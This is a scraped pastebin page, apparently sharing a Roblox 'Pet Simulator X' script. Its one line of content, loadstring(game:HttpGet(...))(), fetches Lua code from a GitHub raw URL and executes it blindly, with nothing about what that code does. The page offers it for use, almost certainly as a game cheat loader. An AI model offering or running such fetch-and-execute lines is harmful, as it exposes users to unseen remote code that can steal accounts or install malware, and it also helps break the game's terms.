 Get paid to paste!
ControlC
Pet Simulator X
loadstring(game:HttpGet("https://raw.githubusercontent.com/inceldom/scrip/main/load",true))()
Go to the
pastebin link
at description
Delete Edit New Version Fullscreen Line Numbers
Pasted: 5 minutes ago
Views: 1
Logged in as RandomEggMember ▲
Press · Paste Removals · DMCA Policy · Terms of Service · Privacy Policy © ControlC.com